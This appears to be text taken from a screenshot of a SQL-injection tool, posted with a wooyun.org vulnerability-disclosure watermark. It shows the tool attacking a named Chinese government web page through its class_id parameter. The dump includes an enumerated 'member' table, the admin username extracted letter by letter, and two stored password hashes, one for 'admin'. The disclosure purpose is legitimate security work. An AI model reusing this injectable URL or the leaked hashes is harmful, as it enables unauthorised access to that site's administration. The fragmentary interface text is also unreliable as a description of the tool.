 注入检测
注入连接 http://www.lzzl.gov.cn/CJB/templet/allinfo.asp?class_id=112 检测
检测表段 检测字段 检测内容 (2/2)
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
vote
member
id
m_pass
m_user
位数 内容
第1位 a
第2位 d
第3位 m
第4位 i
第5位 n
编号 m_pass m_user
1 0e2eca156f4611e4 hxt
2 49ba59abbe56e057 admin
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
www.wooyun.org